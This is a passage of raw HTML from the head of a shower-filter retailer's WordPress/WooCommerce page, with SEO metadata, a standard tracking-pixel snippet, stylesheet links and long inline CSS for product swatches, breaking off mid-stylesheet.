

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2opureblue.com/filter-reminders/laiamartinez_/
body_size: 44964
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="google-site-verification" content="d-Jzd9x8F9U7CKzOn6iv9rrsuahFmfnvaeJh2Af01kg" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://h2opureblue.com/xmlrpc.php" />
	<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script> 

<style>
.xc-social-container .xc-social-container-btn a.facebook.share span {
    font-size: 22px !important;
		color: #fff !important;
}
.xc-social-container .xc-social-container-btn a.facebook.share {
    font-size: 30px !important;
	color: #fff !important;
}
.xc-social-container{
    margin: 10px 0px;
    border: 1px solid #50DBE0;
    padding: 5px;
}


</style>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="sjgz28xlu9mp8em33eesat8urbl2rp" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>laiamartinez_ - H2O Pure Blue</title>
	<link rel="canonical" href="https://h2opureblue.com/filter-reminders/laiamartinez_/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="laiamartinez_ - H2O Pure Blue" />
	<meta property="og:url" content="https://h2opureblue.com/filter-reminders/laiamartinez_/" />
	<meta property="og:site_name" content="H2O Pure Blue" />
	<meta property="article:publisher" content="https://www.facebook.com/H2OPUREBLUE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://h2opureblue.com/filter-reminders/laiamartinez_/","url":"https://h2opureblue.com/filter-reminders/laiamartinez_/","name":"laiamartinez_ - H2O Pure Blue","isPartOf":{"@id":"https://h2opureblue.com/#website"},"datePublished":"2017-03-27T14:05:39+00:00","breadcrumb":{"@id":"https://h2opureblue.com/filter-reminders/laiamartinez_/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://h2opureblue.com/filter-reminders/laiamartinez_/"]}]},{"@type":"BreadcrumbList","@id":"https://h2opureblue.com/filter-reminders/laiamartinez_/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://h2opureblue.com/"},{"@type":"ListItem","position":2,"name":"Filter Reminder","item":"https://h2opureblue.com/filter-reminders/"},{"@type":"ListItem","position":3,"name":"laiamartinez_"}]},{"@type":"WebSite","@id":"https://h2opureblue.com/#website","url":"https://h2opureblue.com/","name":"H2O Pure Blue","description":"Shower Filters","publisher":{"@id":"https://h2opureblue.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://h2opureblue.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://h2opureblue.com/#organization","name":"Pureblue Solutions","alternateName":"H2O Pure Blue","url":"https://h2opureblue.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://h2opureblue.com/#/schema/logo/image/","url":"https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png","contentUrl":"https://h2opureblue.com/wp-content/uploads/2023/05/PB-LOGO-BLUE_.png","width":500,"height":122,"caption":"Pureblue Solutions"},"image":{"@id":"https://h2opureblue.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/H2OPUREBLUE","https://www.instagram.com/purebluesolutions/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://h2opureblue.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; Feed" href="https://h2opureblue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; Comments Feed" href="https://h2opureblue.com/comments/feed/" />
			<!-- INIT Snap Pixel Event -->
			<script type="text/javascript">
				(function(win, doc, sdk_url){
					if (win.snaptr) {
						return;
					}

					var tr=win.snaptr=function() {
						tr.handleRequest ? tr.handleRequest.apply(tr, arguments):tr.queue.push(arguments);
					};
					tr.queue = [];
					var s='script';
					var new_script_section=doc.createElement(s);
					new_script_section.async=!0;
					new_script_section.src=sdk_url;
					var insert_pos=doc.getElementsByTagName(s)[0];
					insert_pos.parentNode.insertBefore(new_script_section, insert_pos);
				})(window, document, 'https://sc-static.net/scevent.min.js');

				snaptr('init', '5cb429b1-3420-4678-baf8-66617f09ed05', {
					integration: 'woocommerce',
									});

				snaptr('track', 'PAGE_VIEW');
			</script>
			<!-- /INIT Snap Pixel Event -->
			<link rel="alternate" type="application/rss+xml" title="H2O Pure Blue &raquo; laiamartinez_ Comments Feed" href="https://h2opureblue.com/filter-reminders/laiamartinez_/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1694589061' type='text/css' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://h2opureblue.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.78.1' type='text/css' media='all' />
<link rel='stylesheet' id='aramex-stylesheet-css' href='https://h2opureblue.com/wp-content/plugins/aramex-shipping-woocommerce/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//h2opureblue.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://h2opureblue.com/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.css?ver=2.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://h2opureblue.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.css?ver=1742047088' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='admin-bar-style-css' href='https://h2opureblue.com/wp-content/plugins/wp-analytify-pro/css/admin_bar_styles.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_jquery-ui-timepicker-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://h2opureblue.com/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://h2opureblue.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/plugin-fw/assets/css/yith-icon.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://h2opureblue.com/wp-admin/css/color-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://h2opureblue.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/css/frontend-style.css?ver=1.0.2.6' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px;width:px;font-size:9.75px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:px !important;width:px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 36px !important;height:36px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width:px;height:px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(255, 255, 255, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(0, 0, 0, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px;width:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap-slider.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:27.2px !important;width:27.2px !important;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap-loop.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27.2px;height:27.2px;font-size:11.05px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{border-radius:17px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap 